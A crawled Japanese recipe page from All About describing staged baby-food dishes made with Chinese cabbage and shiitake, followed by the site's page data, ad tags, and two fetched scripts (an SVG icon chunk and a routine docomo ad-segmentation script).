/\u003e","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/3/flowimg.jpg","id":16993,"note":""}],"id":3561},{"title":"カミカミ期（9ヶ月～11ヶ月）","steps":[{"title":"白菜としいたけのだし煮","description":"白菜を細かく刻み、しいたけは細かくみじん切りにします。\u003cbr /\u003e\n\u003cbr /\u003e\n小鍋にだし汁、刻んだ白菜、しいたけを加え、5分煮たら、しょうゆを1滴たらします。水溶き片栗粉でとろみをつけてできあがり。\u003cbr /\u003e\n\u003cbr /\u003e","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/4/flowimg.jpg","id":16994,"note":""}],"id":3562},{"title":"パクパク期（1才～1才3ヶ月）","steps":[{"title":"白菜と鶏だんごの赤ちゃん鍋","description":"ゆであがった白菜とみじん切りしたしいたけを取り分けておきます。また、しょうがを加える前に、鶏ひき肉のタネを取り分けておきます。\u003cbr /\u003e\n\u003cbr /\u003e\n小鍋にだし汁、食べやすい大きさに切った白菜、みじん切りしたしいたけを加えて沸騰させます。\u003cbr /\u003e\n\u003cbr /\u003e\n沸騰しただし汁に、小さな鶏だんごを加えて、火が通ったらできあがりです。\u003cbr /\u003e\n\u003cbr /\u003e","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/5/flowimg.jpg","id":16995,"note":""}],"id":3563}],"dishes":[{"detail":{"item":{"__typename":"DishItem","id":122,"name":"スープ","category":{"id":5,"name":"汁物・スープ・鍋"},"parentDishItem":null}}}],"introductionTitle":"離乳食をロール白菜から取り分けて作ろう","introductionDescription":"「\u003ca href=\"/gm/gc/185661/\"\u003eくるくる巻くだけ　和風なロール白菜\u003c/a\u003e」をベースに、赤ちゃんのための簡単離乳食を作りましょう。大人用メニューを作っているときにできる、ゆでた白菜や刻んだしいたけが材料となります。\u003cbr /\u003e\n\u003cbr /\u003e\n白菜は、冬野菜の中では貴重なビタミンＣ供給源！　また、火を通すとくたくたに柔らかくなるので、食べやすくなり、赤ちゃんの離乳食にぜひ取り入れたい野菜です。白菜としいたけをメインに、だしベースの味付けのレシピを発達段階に合わせて4種類紹介しています。お子さまに合わせて、ぜひチャレンジしてください。\u003cbr /\u003e","ingredientComment":"","tips":""},"titleShort":"白菜の取り分け離乳食"},"guidesite":{"name":"毎日の野菜・フルーツレシピ","guideSiteType":"normal","id":455,"isAdult":false},"channel":{"key":"recipe","name":"料理レシピ"},"region":{"key":"r_kurashi","name":"暮らし"},"contentHierarchy":{"region":{"key":"r_kurashi","name":"暮らし"},"channel":{"key":"recipe","name":"料理レシピ"},"guidesite":{"id":455,"name":"毎日の野菜・フルーツレシピ"},"childGuidesite":null,"grandChildGuidesite":null},"contentListRelatedContent":{"id":22508,"title":"ガイドのおすすめ野菜レシピ","itemsTotalCount":185},"dailyGuidesiteRanking":{"dailyGuidesiteContentRanking":[{"content":{"id":440381,"title":"うるいの食べ方とは？下ごしらえ方法とおすすめレシピ","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/0/3/8/1/201803121931/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/0/3/8/1/201803121931/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/0/3/8/1/201803121931/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/0/3/8/1/201803121931/topimg_original.jpg","imageSize":"original"}],"displayUpdatedAt":"2022-04-16T15:00:00.000Z"}},{"content":{"id":468758,"title":"キャベツの千切りのやり方！スライサーや包丁でうまくやる方法とコツ","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/8/7/5/8/201704171032/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/8/7/5/8/201704171032/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/8/7/5/8/201704171032/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/8/7/5/8/201704171032/topimg_original.jpg","imageSize":"original"}],"displayUpdatedAt":"2024-05-09T15:00:00.000Z"}},{"content":{"id":462978,"title":"芽キャベツの絶品レシピ3選！誰でも簡単な調理・食べ方・保存方法","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/topimg.jpeg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/topimg_middle.jpeg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/topimg_large.jpeg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/topimg_original.jpeg","imageSize":"original"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/mainimg.jpeg","imageSize":"recipe"}],"displayUpdatedAt":"2024-07-01T15:00:00.000Z"}},{"content":{"id":4852,"title":"長ネギの下ごしらえ・洗い方・切り方","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/8/5/2/201803091105/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/8/5/2/201803091105/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/8/5/2/201803091105/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/8/5/2/201803091105/topimg_original.jpg","imageSize":"original"}],"displayUpdatedAt":"2024-02-26T15:00:00.000Z"}},{"content":{"id":384938,"title":"焼き芋を鍋で作るポイント！さつまいもを焼き芋にする簡単な作り方","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/topimg.jpeg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/topimg_middle.jpeg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/topimg_large.jpeg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/topimg_original.jpeg","imageSize":"original"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/mainimg.jpeg","imageSize":"recipe"}],"displayUpdatedAt":"2024-12-28T15:00:00.000Z"}}],"totalCount":100},"guideRelation":{"headText":"ガイド関連","links":{"searchguide":{"text":"専門家サーチ（ガイドを探す）","url":"https://allabout.co.jp/searchguide/","isTargetBlank":false},"guideapply":{"text":"All Aboutガイド募集","url":"https://sec.allabout.co.jp/guideapply/","isTargetBlank":false},"requestToGuide":{"text":"ガイドへの仕事・取材依頼","url":"https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/","isTargetBlank":false},"nationalDecision":{"text":"国民の決断","url":"https://about.allabout.co.jp/koto/20190101","isTargetBlank":false}}},"allaboutServiceMedia":{"headText":"All Aboutサービス・メディア","links":{"news":{"text":"All About ニュース","url":"https://news.allabout.co.jp/","isTargetBlank":true},"bestone":{"text":"Best One","url":"https://bestone.allabout.co.jp/","isTargetBlank":true},"allaboutJapan":{"text":"All About Japan","url":"https://allabout-japan.com/en/","isTargetBlank":true}}},"contentListPickedUpOnGuidesite":[{"id":21204,"title":"野菜の下ごしらえ・保存法","contentListType":"content"},{"id":21207,"title":"野菜のゆで方・食べ方","contentListType":"content"},{"id":21203,"title":"野菜の旬・種類","contentListType":"content"},{"id":1837,"title":"野菜の栄養・効能","contentListType":"content"},{"id":24874,"title":"野菜たっぷり小鉢レシピ","contentListType":"content"}],"linkListList":{"totalCount":0},"amazonAffiliateUrlByContentId":{"url":"https://www.amazon.co.jp/s?k=%E3%83%AC%E3%82%B7%E3%83%94\u0026__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A\u0026crid=9MZWKM7492A7\u0026linkCode=ur2\u0026sprefix=%E3%83%AC%E3%82%B7%E3%83%94%2Caps%2C222\u0026ref=nb_sb_noss_1\u0026tag=allabout-22","linkText":"Amazonで人気レシピの書籍をチェック！"},"rakutenAffiliateUrlByContentId":{"url":"https://hb.afl.rakuten.co.jp/hgc/g00pj3c5.2nnri466.g00pj3c5.2nnrja0c?pc=http%3a%2f%2fsearch.rakuten.co.jp%2fsearch%2fmall?sitem=%E3%83%AC%E3%82%B7%E3%83%94%26g=200162%26myButton.x%3d0%26myButton.y%3d0%26myButton%3d%25E6%25A4%259C%25E7%25B4%25A2%26v%3d2%26s%3d1%26p%3d1%26min%3d%26max%3d%26sf%3d0%26st%3dA%26nitem%3d%26grp%3dproduct%26scid%3daf_link_urltxt\u0026amp;m=http%3a%2f%2fm.rakuten.co.jp%2f","linkText":"楽天市場で人気レシピの書籍をチェック！"},"latestSponsoredSiteContentsByRegionId":[],"contentsByGuidesiteId":{"contents":[{"id":462426,"title":"ひな祭りやお祝いに！ 野菜たっぷりのちらし寿司ケーキレシピ","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/4/2/6/201602221346/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/4/2/6/201602221346/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/4/2/6/201602221346/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/4/2/6/201602221346/topimg_original.jpg"}]},{"id":19884,"title":"白菜をたくさん食べるサラダ……2種類のドレッシングで食べる！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/4/1688912714/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/4/1688912714/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/4/1688912714/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/4/1688912714/topimg_original.jpeg"},{"imageSize":"recipe","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/4/1688912714/mainimg.jpeg"}]},{"id":15176,"title":"野菜の栄養と調理のコツ……上手に食べるには？","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/5/1/7/6/1676521137/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/5/1/7/6/1676521137/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/5/1/7/6/1676521137/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/5/1/7/6/1676521137/topimg_original.jpeg"}]},{"id":451015,"title":"生姜入りのホットグリーンスムージーレシピ……冷え撃退！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/1/0/1/5/1686645939/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/1/0/1/5/1686645939/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/1/0/1/5/1686645939/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/1/0/1/5/1686645939/topimg_original.jpeg"},{"imageSize":"recipe","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/1/0/1/5/1686645939/mainimg.jpeg"}]},{"id":449134,"title":"里芋の皮のむき方！ぬめりとかゆみを軽減する3つのコツ","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/9/1/3/4/1692234306/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/9/1/3/4/1692234306/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/9/1/3/4/1692234306/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/9/1/3/4/1692234306/topimg_original.jpeg"}]},{"id":387173,"title":"自家製塩ポン酢の作り方！柚子とかぼすを贅沢に使ったレシピ","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/7/1/7/3/1606024440/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/7/1/7/3/1606024440/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/7/1/7/3/1606024440/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/7/1/7/3/1606024440/topimg_original.jpeg"},{"imageSize":"recipe","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/7/1/7/3/1606024440/mainimg.jpeg"}]},{"id":22163,"title":"シャキシャキなごぼうサラダのレシピ！簡単に美味しく食物繊維を","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/2/2/1/6/3/1608271352/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/2/2/1/6/3/1608271352/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/2/2/1/6/3/1608271352/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/2/2/1/6/3/1608271352/topimg_original.jpeg"},{"imageSize":"recipe","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/2/2/1/6/3/1608271352/mainimg.jpeg"}]},{"id":460983,"title":"里芋とじゃがいものスコップコロッケレシピ…ボリューム感たっぷり！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/9/8/3/201512171211/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/9/8/3/201512171211/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/9/8/3/201512171211/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/9/8/3/201512171211/topimg_original.jpg"}]}]},"guidesiteFrame":[{"frameId":257,"cassetteId":325,"keyName":"ch_eng:recipe","data":"\u003cdiv class=\"aa_article-disclaimer\"\u003e※衛生面および保存状態に起因して食中毒や体調不良を引き起こす場合があります。必ず清潔な状態で、正しい方法で行い、なるべく早めにお召し上がりください。また、持ち運びの際は保存方法に注意してください。\u003c/div\u003e","dataType":"common_html","startDateTime":"2017-06-01 10:00:00","excludedGuidesiteType":["sponsored","ad","brand"]},{"frameId":256,"cassetteId":325,"keyName":"ch_eng:recipe","data":"\u003cdiv class=\"aa_article-disclaimer\"\u003e※衛生面および保存状態に起因して食中毒や体調不良を引き起こす場合があります。必ず清潔な状態で、正しい方法で行い、なるべく早めにお召し上がりください。また、持ち運びの際は保存方法に注意してください。\u003c/div\u003e","dataType":"common_html","startDateTime":"2017-06-07 10:00:00","excludedGuidesiteType":["sponsored","ad","brand"]},{"frameId":325,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1579623--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/623/a1579623.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":336,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003cdiv id=\"logly-lift-4305167\"\u003e\u003c/div\u003e\n\u003cscript charset=\"UTF-8\"\u003e\n(function(){\nvar _lgy_lw = document.createElement(\"script\");\n_lgy_lw.type = \"text/javascript\";\n_lgy_lw.charset = \"UTF-8\";\n_lgy_lw.async = true;\n_lgy_lw.src= \"https://l.logly.co.jp/lift_widget.js?adspot_id=4305167\";\nvar _lgy_lw_0 = document.getElementsByTagName(\"script\")[0];\n_lgy_lw_0.parentNode.insertBefore(_lgy_lw, _lgy_lw_0);\n})();\n\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":337,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 0x0 ZoneId:1579624--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/624/a1579624.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":323,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 1x1 ZoneId:1438152--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/438/152/a1438152.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":316,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408160--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/160/a1408160.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-05-10 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":311,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1547516--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/547/516/a1547516.js\"\u003e\u003c/script\u003e\n","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":314,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408158--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/158/a1408158.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":324,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1491938--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/491/938/a1491938.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-08-02 16:40:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":312,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563885--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/885/a1563885.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":313,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563886--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/886/a1563886.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":315,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563887--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/887/a1563887.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":334,"cassetteId":394,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563021--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/021/a1563021.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-08 16:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]}],"allAboutFeatureByContentId":null}},"__N_SSP":true},"page":"/gm/gc/[id]","query":{"id":"312822"},"buildId":"3K6Y65Yr5XLSL7nYyxB8M","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/chunks/a1488f65-e5254862fb055c34.js
body_size: 105
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2236],{7712:(t,e,a)=>{a.d(e,{MkW:()=>i});var h=a(98892);function i(t){return(0,h.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",strokeWidth:"2",d:"M7,7 L17,17 M7,17 L17,7"},child:[]}]})(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc3.js
body_size: 1826
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=3",cookieName="jyudan_aa_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_aa_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var c=new Date((new Date).getTime()+2592000000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+c+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(c){var f=c.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var d=document.createElement("script");pfv=a+f;d.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(d)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var c=navigator.userAgent;if((osMacChk(c)||osAndChk(c))&&(!osAndChk(c)||!andVerChk(c))){osAndChk(c)&&!andVerChk(c)&&cset(),osMacChk(c)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();